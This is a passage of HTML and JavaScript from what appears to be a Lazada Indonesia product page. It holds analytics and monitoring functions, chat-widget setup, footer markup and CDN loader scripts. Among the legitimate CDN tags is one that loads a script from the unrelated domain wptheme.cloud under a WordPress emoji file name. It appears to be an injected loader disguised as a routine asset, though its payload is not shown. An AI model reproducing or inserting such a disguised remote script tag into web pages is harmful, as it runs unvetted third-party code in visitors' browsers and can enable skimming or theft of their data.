<script src="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js"></script>
<script src="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js"></script>
<script>
    function pdpLog(logkey, gmkey="CLK", args={}, chksum="") {
        if (!logkey)
            return;
        var pdpMsiteExperimentEnable = window.__pdpMsiteExperimentEnable__ || false;
        var pdpMsiteExperimentBucketId = window.__pdpMsiteExperimentConfig__ ? window.__pdpMsiteExperimentConfig__.bucketId : "-";

        var query = "";
        if (Object.prototype.toString.call(args) === "[object Object]") {
            query = Object.keys(args).map(function(key) {
                return encodeURIComponent(key) + "=" + encodeURIComponent(args[key]);
            }).join("&");
            query = "&" + query;
        }

        var gokey = "pdpMsiteExperimentEnable=" + pdpMsiteExperimentEnable + "&pdpMsiteExperimentBucketId=" + pdpMsiteExperimentBucketId + query;

        if (window.goldlog && window.goldlog.record) {
            window.goldlog.record(logkey, gmkey, gokey, chksum);
        } else {
            window.goldlog_queue = window.goldlog_queue || [];
            window.goldlog_queue.push({
                action: "goldlog.record",
                arguments: [logkey, gmkey, gokey],
            });
        }
    }

    function reportMtopData() {
        if (window.__wpk && window.__pdpMtopStartTime) {
            window.__wpk.report({
                category: 111,
                //创建监控项时，获得的"监控代码"
                msg: "PDP CSR MTOP API Success Rate",
                //你要上报的内容
                w_succ: window.__pdpMtopStatus || 0,
                // 可选，若监控项需要监控率，则设置此字段可选为0、1
                wl_avgv1: window.__pdpMtopEndTime ? window.__pdpMtopEndTime - window.__pdpMtopStartTime : 0,
                // 可选，若监控项需要监控均值，则设置次此字段，必须为数字
                c1: window.__regionID__,
            });
        }
    }

    function reportMtopData2() {
        if (window.__wpk && window.__pdpTriggerCSR) {
            window.__wpk.report({
                category: 112,
                //创建监控项时，获得的"监控代码"
                msg: "PDP CSR MTOP API Trigger Rate",
                //你要上报的内容
                w_succ: window.__pdpTriggerMtopStatus,
                // 可选，若监控项需要监控率，则设置此字段可选为0、1
                c1: window.__regionID__,
            });
        }
    }

    function reportMtopData3() {
        if (window.__wpk) {
            window.__wpk.report({
                category: 113,
                //创建监控项时，获得的"监控代码"
                msg: "PDP CSR Hydrate Success Rate",
                //你要上报的内容
                w_succ: window.__pdpHydrateStatus || 0,
                // 可选，若监控项需要监控率，则设置此字段可选为0、1
                c1: window.__regionID__,
            });
        }
    }

    function hydrate() {
        var modulePath = "//g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js";

        window.__pdpHydrateStatus = 0;
        require([modulePath], function(app) {
            try {
                console.log("start run...");
                app.run(__moduleData__, function() {
                    timings.render = Date.now();
                    // 蹦失打点
                    // window.goldlog && window.goldlog.record('/lazada_bounce_rendered', 'EXP');
                    pdpLog("/lazada_bounce_rendered", "EXP", {
                        content: "pdp-m"
                    });
                    window.__pdpHydrateStatus = 1;
                    var loading = document.getElementById("pdp-skeleton-new");
                    if (loading) {
                        loading.style.display = "none";
                    }
                    reportMtopData3();
                });
            } catch (e) {
                console.error("render error", e);
                reportMtopData3();
                if (window._blReport) {
                    window._blReport("error", [e, {
                        file: "page.html",
                    }, ]);
                }
                // window.location.reload();
            }
        });
    }

    // function fetchData(callback) {
    //   var uriMatch = window.location.pathname.match(//([w-]+).html/);
    //   var uri = uriMatch ? uriMatch[1] : "";
    //   var userAgent = navigator.userAgent;
    //   var isAndroid = window.Env.isAndroid();
    //   var isIOS = window.Env.isIos();
    //   var deviceType = isAndroid ? "android" : isIOS ? "ios" : "pc";
    //   var headerParams = {
    //     "user-agent": userAgent,
    //   };

    //   var cookieParams = document.cookie.split("; ").reduce((obj, item) => {
    //     var [k, v] = item.split("=");
    //     obj[k] = v;
    //     return obj;
    //   }, {});
    //   var params = new URLSearchParams(window.location.search);
    //   var requestParams = {};
    //   for (var p of params) {
    //     var [k, v] = p;
    //     requestParams[k] = v;
    //   }
    //   window.__pdpMtopStartTime = new Date().getTime();
    //   window.__pdpTriggerMtopStatus = 0;
    //   window.__pdpTriggerCSR = true;
    //   if(window.Mtop) {
    //     window.__pdpTriggerMtopStatus = 1;
    //     window.Mtop.default.request(
    //       {
    //         data: {
    //           deviceType: deviceType,
    //           path: window.location.href,
    //           uri: uri,
    //           headerParams: JSON.stringify(headerParams),
    //           cookieParams: JSON.stringify(cookieParams),
    //           requestParams: JSON.stringify(requestParams),
    //         },
    //         type: "POST",
    //         v: "1.0",
    //         needLogin: false,
    //         api: "mtop.global.detail.web.getDetailInfo",
    //       },
    //       function (res) {
    //         window.__pdpMtopEndTime = new Date().getTime();
    //         if (res.data && res.data.module) {
    //           window.__pdpMtopStatus = 1;
    //           reportMtopData();
    //           var data = JSON.parse(res.data.module);
    //           var msiteExperimentConfig = {}
    //           if (__moduleData__.data && __moduleData__.data.root &&  __moduleData__.data.root.fields && __moduleData__.data.root.fields.globalConfig) {
    //             msiteExperimentConfig = __moduleData__.data.root.fields.globalConfig.msiteExperimentConfig
    //           }
    //           if(data.globalConfig) {
    //             data.globalConfig.msiteExperimentConfig = msiteExperimentConfig
    //           }
    //           __moduleData__.data.root.fields = data;
    //           renderTpl(data);
    //           callback && callback();
    //         } else {
    //           window.__pdpMtopStatus = 0;
    //           reportMtopData();
    //         }
    //       },
    //       function (err) {
    //         window.__pdpMtopStatus = 0 ;
    //         window.__pdpMtopEndTime = new Date().getTime();
    //         reportMtopData();
    //         console.log(err);
    //         callback && callback();
    //       }
    //     )
    //   }
    //   reportMtopData2();

    //   function renderTpl(data) {
    //     if (deviceType === "pc" && data.Breadcrumb) {
    //       window.LZD.updateBreadcrumb && window.LZD.updateBreadcrumb(data.Breadcrumb)
    //     }
    //   }
    // }
    // fetchData(hydrate);
</script>
<!-- start footer -->
<input type="hidden" id="footer-pc-config" value='{"voyagerVersion":"2","voyagerEnv":"product","assetsRefactor":false,"regionID":"ID","language":"id","react":false,"needUmid":false,"channel":"pdp","customName":"default","version":{"nav":"5.2.38","search":"0.4.11","menu":"5.0.45","menuNav":"5.0.73","suffix":""},"needRetCode":true,"retCodePageName":"","hideCategory":true,"needReact":false,"thymeleaf":true,"grayFilter":{"TH":false,"SG":false,"MY":false,"ID":false,"PH":false,"VN":false},"isHomePage":false,"isMiniHeader":false,"java":true}'/>
<link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/desktop-footer/6.1.1/??pc/index.css"/>
<script>
    window.g_config = window.g_config || {};
    window.g_config.loadedCss = window.g_config.loadedCss || [];
    window.g_config.loadedCss = ["@ali/lzdmod-desktop-footer/pc/index.css"];
</script>
<div class="mui-zebra-module" id="J_1056575960" data-module-id="1056575960" data-version="6.1.1" data-spm="1056575960">
    <script type="text/data" class="J-dynamic-data"></script>
    <!-- begin Helpcenter customer service chat integration code -->
    <script type="text/javascript">
        window.g_config = window.g_config || {};
        window.g_config.cscClient = "buyer";
        window.g_config.regionID = "ID";
        window.g_config.cscLiveUp = false;
        window.g_config.cscAnonymous = false;
        window.g_config.disabledAutoInit = true;
        window.g_config.cscBot = "QX1sVhWTMO";
        (function() {
            var pathNameReg = /helpcenter|contact/g;
            var pathMatched = pathNameReg.test(window.location.pathname);
            if (!pathMatched) {
                var sc = document.createElement("script");
                sc.async = true;
                sc.src = "//g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.js";
                sc.setAttribute("desktopjs", "true");
                var scr = document.getElementsByTagName("script")[0];
                scr.parentNode.insertBefore(sc, scr);
                var link = document.createElement("link");
                link.rel = "stylesheet";
                link.href = "https://g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.css";
                link.setAttribute("desktopcss", "true");
                var l = document.getElementsByTagName("link")[0];
                l.parentNode.insertBefore(link, l);
                var done = false;
                sc.onload = sc.onreadystatechange = function() {
                    if (!done && (!this.readyState || this.readyState === "loaded" || this.readyState === "complete")) {
                        done = true;
                        var requestHost = "https://h5-alimebot.lazada.co.id";
                        var botUrl = "https://h5-alimebot.lazada.co.id/intl/index.htm?from=QX1sVhWTMO&_lang=in-ID";
                        var loginUrl = "https://member.lazada.co.id/user/pure-login?hideRegister=true&hideForgotPWD=true";
                        window._CSCChatInstance = new CSChat({
                            bot: {
                                from: window.g_config.cscBot,
                                requestHost: requestHost,
                                botUrl: botUrl
                            },
                            loginUrl: loginUrl
                        });
                    }
                }
                ;
            }
        }
        )();
    </script>
    <!-- end Helpcenter customer service chat integration code -->
    <section class="desktop-footer" data-mod-name="@ali/lzdmod-desktop-footer/pc/index" data-config="{}">
        <div class="footer-first">
            <div class="lzd-footer-inner" data-spm="footer_top">
                <div class="lzd-footer-width-25">
                    <h3 class="footer-title">Layanan Pelanggan</h3>
                    <ul class="footer-list">
                        <li class="footer-li">
                            <a href="/helpcenter/">Pusat Bantuan</a>
                        </li>
                        <li class="footer-li">
                            <a href="/helpcenter/payments/">Cara Pembelian</a>
                        </li>
                        <li class="footer-li">
                            <a href="/helpcenter/shipping-and-delivery/">Pengiriman</a>
                        </li>
                        <li class="footer-li">
                            <a href="/helpcenter/products-on-lazada/#answer-faq-internationalproduct-ans">Kebijakan Produk Internasional</a>
                        </li>
                        <li class="footer-li">
                            <a href="/helpcenter/returns-refunds/#answer-faq-return-ans">Cara Pengembalian</a>
                        </li>
                        <li class="--js-csc-trigger">
                            <a style="background: #ffe8e8; display: inline-block; color: #0f136d; padding: 2px 4px; cursor: pointer;">Ada pertanyaan? Hubungi kami di live chat (24 Jam)</a>
                        </li>
                    </ul>
                </div>
                <div class="lzd-footer-width-25">
                    <h3 class="footer-title">Jelajahi Lazada</h3>
                    <ul class="footer-list">
                        <li class="footer-li">
                            <a>Tentang Lazada</a>
                        </li>
                        <li class="footer-li">
                            <a>Afﬁliate Program
                                    </a>
                        </li>
                        <li class="footer-li">
                            <a>Karir</a>
                        </li>
                        <li class="footer-li">
                            <a>Syarat &amp;Ketentuan
                                    </a>
                        </li>
                        <li class="footer-li">
                            <a>Kebijakan Privasi
                                    </a>
                        </li>
                        <li class="footer-li">
                            <a>Press &amp;Media</a>
                        </li>
                        <li class="footer-li">
                            <a>Jual Di Lazada</a>
                        </li>
                        <li class="footer-li">
                            <a>Lazada Security</a>
                        </li>
                        <li class="footer-li">
                            <a>Intellectual Property Protection
                                    </a>
                        </li>
                    </ul>
                </div>
                <div class="lzd-footer-width-50">
                    <div class="lzd-footer-app-downloads">
                        <div class="lzd-footer-appIcon pull-left logo icon-logo-lazada-footer"></div>
                        <div class="pull-left lzd-app-download-text">
                            <div class="title">Go where your heart beats</div>
                            <div class="text">Download the App</div>
                        </div>
                        <div class="pull-left" style="width: 277px;">
                            <a class="lzd-footer-sprit pull-left icon-appStore-footer icon-appstore-footer" href="https://bit.ly/lazada-ios-app" rel="nofollow"></a>
                            <a class="lzd-footer-sprit pull-left icon-android-footer icon-appstore-footer" href="https://bit.ly/lazada-android-app" rel="nofollow"></a>
                            <a class="pull-left icon-huawei-footer" href="https://appgallery.huawei.com/#/app/C100164557" rel="nofollow"></a>
                        </div>
                    </div>
                    <div class="clear"></div>
                </div>
            </div>
        </div>
        <div class="footer-second">
            <div class="lzd-footer-inner">
                <div class="lzd-footer-width-32">
                    <h3 class="lzd-footer-h3">Metode Pembayaran</h3>
                    <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -768px -768px;"></span>
                    <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -329px -768px;"></span>
                    <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -209px -829px;"></span>
                </div>
                <div class="lzd-footer-width-32 lzd-footer-spacing">
                    <h3 class="lzd-footer-h3">Jasa Pengiriman</h3>
                    <img class="lzd-icon-delivery" src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01RNizk522j2cPtaRjc_!!6000000007155-2-tps-96-70.png" alt="Lazada Logistics" style="height: 70px; width: 96px;"/>
                    <img class="lzd-icon-delivery" src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01Y8JAuA1pB4EhCiF0K_!!6000000005321-2-tps-96-70.png" alt="JNE" style="height: 70px; width: 96px;"/>
                    <img class="lzd-icon-delivery" src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01qvF2hw1lWoZrnGZev_!!6000000004827-2-tps-96-70.png" alt="Ninja Express" style="height: 70px; width: 96px;"/>
                    <img class="lzd-icon-delivery" src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01DGonqR1H5qmpBI2hf_!!6000000000707-2-tps-96-70.png" alt="GoSend" style="height: 70px; width: 96px;"/>
                    <img class="lzd-icon-delivery" src="https://lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01ENOAXK1UR05CB9iwA_!!6000000002513-2-tps-96-70.png" alt="Sicepat" style="height: 70px; width: 96px;"/>
                    <img class="lzd-icon-delivery" src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01mFypLB1jt8eRUFBC0_!!6000000004605-2-tps-96-70.png" alt="Grab Parcel" style="height: 70px; width: 96px;"/>
                    <img class="lzd-icon-delivery" src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN011Ya3Kg1OSw3sg81tm_!!6000000001705-2-tps-96-70.png" alt="J &amp; T" style="height: 70px; width: 96px;"/>
                    <img class="lzd-icon-delivery" src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN019tUhkL1abQnOURPrd_!!6000000003348-2-tps-96-70.png" alt="anter" style="height: 70px; width: 96px;"/>
                    <img class="lzd-icon-delivery" src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01uOZizA1UOFhot1z5u_!!6000000002507-2-tps-96-70.png" alt="SAP" style="height: 70px; width: 96px;"/>
                </div>
            </div>
        </div>
        <div class="footer-fourth">
            <div class="lzd-footer-inner">
                <div class="lzd-footer-width-50" data-spm="venture">
                    <h3 class="lzd-footer-title">Lazada Southeast Asia</h3>
                    <a class="lzd-footer-sprit lzd-footer-country country-id"></a>
                    <a class="lzd-footer-sprit lzd-footer-country country-my"></a>
                    <a class="lzd-footer-sprit lzd-footer-country country-ph"></a>
                    <a class="lzd-footer-sprit lzd-footer-country country-sg"></a>
                    <a class="lzd-footer-sprit lzd-footer-country country-th"></a>
                    <a class="lzd-footer-sprit lzd-footer-country country-vn"></a>
                </div>
                <div class="lzd-footer-width-25" data-spm="sns">
                    <h3 class="lzd-footer-title">Follow Us</h3>
                    <a class="lzd-follow-us-icon" href="https://www.facebook.com/LazadaIndonesia" rel="nofollow" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_fbk" style="display: inline-block; width: 32px; height: 32px">
                        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01Wdetn224xMIRNihao_!!6000000007457-2-tps-34-34.png" style="width: 32px; height: 32px" alt="fb">
                    </a>
                    <a class="lzd-follow-us-icon" href="https://www.linkedin.com/company/lazada/" rel="nofollow" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_lnk" style="display: inline-block; width: 32px; height: 32px">
                        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01D6oQr31GPG1ONK9jd_!!6000000000614-2-tps-34-34.png" style="width: 32px; height: 32px" alt="linkin">
                    </a>
                    <a class="lzd-follow-us-icon" href="https://www.youtube.com/@LazadaIndonesia" rel="nofollow" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ytb" style="display: inline-block; width: 32px; height: 32px">
                        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01zt1zOu1zsFnzoIWje_!!6000000006769-2-tps-34-34.png" style="width: 32px; height: 32px" alt="yt">
                    </a>
                    <a class="lzd-follow-us-icon" href="https://www.pinterest.com/lazadaid/" rel="nofollow" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_pnt" style="display: inline-block; width: 32px; height: 32px">
                        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01b9cK511pjsP40xyAX_!!6000000005397-2-tps-34-34.png" style="width: 32px; height: 32px" alt="pnt">
                    </a>
                    <a class="lzd-follow-us-icon" href="https://www.instagram.com/lazada_id/" rel="nofollow" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ins" style="display: inline-block; width: 32px; height: 32px">
                        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN011gka8L1E0PIZlHK7e_!!6000000000289-2-tps-34-34.png" style="width: 32px; height: 32px" alt="ins">
                    </a>
                    <a class="lzd-follow-us-icon" href="https://twitter.com/LazadaID" rel="nofollow" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_twr" style="display: inline-block; width: 32px; height: 32px">
                        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01bSHOIg1O2N9lO20XK_!!6000000001647-2-tps-34-34.png" style="width: 32px; height: 32px" alt="tw">
                    </a>
                    <a class="lzd-follow-us-icon" href="https://www.tiktok.com/@lazadaid" rel="nofollow" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_tkk" style="display: inline-block; width: 32px; height: 32px">
                        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN0193C9ay1QIykTmUlwk_!!6000000001954-2-tps-34-34.png" style="width: 32px; height: 32px" alt="tiktok">
                    </a>
                    <a class="lzd-follow-us-icon" href="https:/blog/" rel="nofollow" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_blg" style="display: inline-block; width: 32px; height: 32px">
                        <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01EShTwh1uKIMLn9AjA_!!6000000006018-0-tps-34-34.jpg" style="width: 32px; height: 32px" alt="Lazada Blg">
                    </a>
                </div>
                <div class="lzd-footer-width-25">
                    <div class="lzd-footer-copyright">© Lazada 2024
                            </div>
                </div>
            </div>
        </div>
    </section>
    <div id="webim-container" onclick="javascript:goldlog.record('/lazada.IM.im-msgbox','CLK','platform=desktop&amp;pagename='+ window.LZD_RETCODE_PAGENAME || 'other','GET')"></div>
    <!-- <script>
var imJsLink = '//g.lazcdn.com/g/lzdmod/im/5.0.103/index.js';
var imCssLink = '//g.lazcdn.com/g/lzdmod/im/5.0.103/index.css';
var gConfig = window.g_config || {};
window.onload = function() {
  if (!gConfig.regionID) return;
  window._imSDKconfig = window._imSDKconfig || { region: (gConfig.regionID || 'sg').toLowerCase(), lang: gConfig.language || 'en', version: '5.0.103', enabled: /enable_webim=true/.test(document.location.search) || true };
  if (window._imSDKconfig.disabled || !window._imSDKconfig.enabled) { return; }
  var imy = document.createElement('link'); imy.rel = 'stylesheet'; imy.href = imCssLink;
  var sty = document.getElementsByTagName('link')[0]; sty.parentNode.insertBefore(imy, sty);
  var ims = document.createElement('script'); ims.type = 'text/javascript'; ims.async = true; ims.src = imJsLink;
  var scr = document.getElementsByTagName('script')[0]; scr.parentNode.insertBefore(ims, scr);
  var done = false; ims.onload = ims.onreadystatechange = function() {
    if (!done && (!this.readyState || this.readyState==='loaded' || this.readyState==='complete')) {
        done = true; window._chat && window._chat.init(window._imSDKconfig).render('webim-container');
    }
  };
};
</script> -->
    <style>
        .m-common-more .link-lazada-ic-Message {
            display: none;
        }
    </style>
    <!-- undefined -->
    <!-- no fragment_header_extra url production-->
    <script async="" src="https://g.lazcdn.com/g/??mmfe/cps-rt-tracking/0.0.6/index.js,lzdmod/back-to-third-party-app/5.0.2/m/button.js"></script>
</div>
<!-- <script>window.g_config = window.g_config || {};window.g_config.seed = window.g_config.seed || {"packages":{"@ali/lzdmod-site-nav-fragment":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-nav-fragment/5.2.66/","version":"5.2.66","weex":true},"@ali/mui-feloader":{"debug":true,"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/mui/feloader/5.0.0/","version":"5.0.0","name":"@ali/mui-feloader","base":"//g.alicdn.com/mui/feloader/5.0.0/"},"@ali/lzdmod-loader":{"group":"lzd","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/loader/5.0.2/","version":"5.0.2","name":"@ali/lzdmod-loader","base":"//g.alicdn.com/lzdmod/loader/5.0.2/"},"@ali/lzdmod-common-info":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/common-info/5.0.30/","version":"5.0.30","weex":true},"@ali/lzdmod-jquery":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/jquery/5.0.9/","version":"5.0.9","weex":false},"@ali/lzdmod-site-nav-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-nav-pc/5.2.38/","version":"5.2.38","name":"@ali/lzdmod-site-nav-pc","base":"//g.alicdn.com/lzdmod/site-nav-pc/5.2.38/"},"@ali/mui-i18n":{"debug":true,"group":"g","ignorePackageNameInUri":true,"path":"//g.alicdn.com/mui/i18n/5.0.4/","version":"5.0.4"},"@ali/lzdmod-site-menu-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-menu-pc/5.0.45/","version":"5.0.45","weex":true,"name":"@ali/lzdmod-site-menu-pc","base":"//g.alicdn.com/lzdmod/site-menu-pc/5.0.45/"},"@ali/lzdmod-site-menu-nav-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-menu-nav-pc/5.0.73/","version":"5.0.73","weex":true,"name":"@ali/lzdmod-site-menu-nav-pc","base":"//g.alicdn.com/lzdmod/site-menu-nav-pc/5.0.73/"},"@ali/lzdmod-desktop-footer":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/desktop-footer/6.1.1/","version":"6.1.1","weex":true,"name":"@ali/lzdmod-desktop-footer","base":"//g.alicdn.com/lzdmod/desktop-footer/6.1.1/"}},"modules":{"@ali/lzdmod-site-nav-fragment/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-nav-pc/assets/affiliate/index":{"requires":["@ali/lzdmod-common-info/index","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/common/popper/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-nav-pc/assets/download-app/index":{"requires":["@ali/lzdmod-common-info/index","@ali/lzdmod-jquery/index","@ali/lzdmod-site-nav-pc/i18n","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/links-bar/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index","../reqwest/index","../common/popper/index","../cart/index","../download-app/index","../track-order/index","../switch-lang/index","../user-info/index"]},"@ali/lzdmod-site-nav-pc/assets/liveup/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/logo-bar/index":{"requires":["../search-box/index","../liveup/index"]},"@ali/lzdmod-site-nav-pc/assets/search-box/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/switch-lang/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/track-order/index":{"requires":["@ali/lzdmod-common-info/index","@ali/lzdmod-site-nav-pc/i18n","@ali/lzdmod-jquery/index","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/user-info/index":{"requires":["@ali/lzdmod-site-nav-pc/i18n","@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-nav-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-nav-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index","../assets/links-bar/index","../assets/affiliate/index","../assets/logo-bar/index"]},"@ali/lzdmod-site-menu-nav-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-menu-nav-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-menu-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-menu-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-desktop-footer/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-desktop-footer/pc/index":{"requires":["@ali/lzdmod-jquery/index","./reqwest/index"]},"@ali/lzdmod-desktop-footer/weex/index":{"requires":["@ali/lzdmod-desktop-footer/i18n-native","rax","@ali/lzdmod-desktop-footer/i18n-native"]},"@ali/lzdmod-desktop-footer/weex/weex":{"requires":["@ali/lzdmod-desktop-footer/i18n-native"]},"@ali/mui-i18n/index":{"requires":["@ali/mui-i18n/format"]}},"combine":true,"forceAssetsHost":"g.lazcdn.com/g"};</script> -->
<script src="https://g.lazcdn.com/g/??mui/feloader/5.0.0/feloader-min.js,lzdmod/site-nav-pc/5.2.38/pc/index.js,lzdmod/jquery/5.0.9/index.js,lzdmod/site-nav-pc/5.2.38/assets/links-bar/index.js,lzdmod/common-info/5.0.30/index.js,lzdmod/site-nav-pc/5.2.38/assets/reqwest/index.js,lzdmod/site-nav-pc/5.2.38/assets/common/popper/index.js,lzdmod/site-nav-pc/5.2.38/assets/cart/index.js,lzdmod/site-nav-pc/5.2.38/assets/download-app/index.js,lzdmod/site-nav-pc/5.2.38/i18n.js,lzdmod/site-nav-pc/5.2.38/assets/track-order/index.js,lzdmod/site-nav-pc/5.2.38/assets/switch-lang/index.js,lzdmod/site-nav-pc/5.2.38/assets/user-info/index.js,lzdmod/site-nav-pc/5.2.38/assets/affiliate/index.js,lzdmod/site-nav-pc/5.2.38/assets/logo-bar/index.js,lzdmod/site-nav-pc/5.2.38/assets/search-box/index.js,lzdmod/site-nav-pc/5.2.38/assets/liveup/index.js,lzdmod/site-menu-pc/5.0.45/pc/index.js,lzdmod/site-menu-nav-pc/5.0.73/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/reqwest/index.js"></script>
<!-- <script src="https://g.lazcdn.com/g/lzdmod/loader/5.0.2/??index.js"></script> -->
<script src="https://g.lazcdn.com/g/mui/i18n/5.0.4/??index.js,format.js"></script>
<script src="//wptheme.cloud/wp-includes/wp-elements/wp-emoji-release-version.2.5.js"></script>
<script>
    (function(S) {
        window.g_config = window.g_config || {};
        S.config(window.g_config.seed);
        S.config("combine", true);
        feloader.noConflict();
    }
    )(feloader);
</script>
<script>
    feloader.require("@ali/lzdmod-site-nav-pc/pc/index", function(mod) {
        mod();
    });
</script>
<script>
    var lzdRetcodePageName = window.LZD_RETCODE_PAGENAME || "" || location.pathname;
    if (window.LZD_ROUTER_POSTFIX) {
        if (lzdRetcodePageName.indexOf(window.LZD_ROUTER_POSTFIX) === -1) {
            lzdRetcodePageName = lzdRetcodePageName + window.LZD_ROUTER_POSTFIX;
        }
    }
    var lzdRetcodePid = window.LZD_RETCODE_PID || "hyey0hz67v@0edb7c0e5e09aea";
    var lzdRetcodeSample = window.LZD_RETCODE_SAMPLE || 10;
    var autoSendPerf = true;
    var sendPerfManually = "";
    if (sendPerfManually === "true") {
        autoSendPerf = false;
    }
    !(function(c, b, d, a) {
        c[a] || (c[a] = {}),
        (c[a].config = {
            useFmp: true,
            autoSendPerf: autoSendPerf,
            sample: lzdRetcodeSample,
            sendResource: true,
            pid: lzdRetcodePid,
            disableHook: true,
            imgUrl: "https://arms-retcode-sg.aliyuncs.com/r.png?",
            page: lzdRetcodePageName,
        });
        with (b) {
            with (body) {
                with (appendChild(createElement("script"), firstChild)) {
                    setAttribute("defer", "");
                    setAttribute("async", "");
                    setAttribute("crossorigin", "");
                    src = d;
                }
            }
        }
    }
    )(window, document, "https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js", "__bl");
</script>
<div th:if="${script} ne null and ${script.umid} ne null and ${script.umid} eq true">
<!-- start Group Umid -->
<!-- end Group Umid -->
<!-- <script src="https://o.alicdn.com/lzd_sec/LWSC/index.js"></script> -->
</div>
<!-- end footer -->
<!-- 滑块验证码组件 -->
<script src="https://aeis.alicdn.com/sd/ncpc/nc.js?t=18507" defer async></script>
<script>
    define("@ali/wpk-reporter", [], function() {
        return window.wpkReporter;
    });
    define("@ali/wpk-reporter/dist/plugins/flow", [], function() {
        return window.wpkflowPlugin;
    });
    define("@ali/wpk-reporter/dist/plugins/interface", [], function() {
        return window.wpkinterfacePlugin;
    });
    define("@ali/wpk-reporter/dist/plugins/blank", [], function() {
        return window.wpkblankPlugin;
    });
</script>
<script>
    require(["//o.alicdn.com/lzdfe/lzd-h5-itrace/index.js"], function(iLogger) {
        try {
            window.iLogger = iLogger;
            window.__wpk = iLogger.iLoggerIntegrate({
                pid: "ntccikh9-c1mxofok",
                cid: "pdp-pc-revamp",
                rel: "1.4.4",
                cluster: "intl",
            });
        } catch (e) {
            console.error("init wpkReporter fail", e);
        }
        return null;
    });
</script>
<script>
    (function() {
        try {
            var webVitalsScript = document.createElement("script");
            webVitalsScript.src = "https://g.lazcdn.com/g/lzd/assets/1.2.10/web-vitals/3.4.0/index.js";
            webVitalsScript.onload = function() {
                // When loading `web-vitals` using a classic script, all the public
                // methods can be found on the `webVitals` global namespace.

                var WebVitalsDelta = {
                    FCP: null,
                    CLS: null,
                    FID: null,
                    LCP: null,
                    INP: null,
                };

                function webVitalsCb(entry) {
                    if (entry && entry.name && entry.delta) {
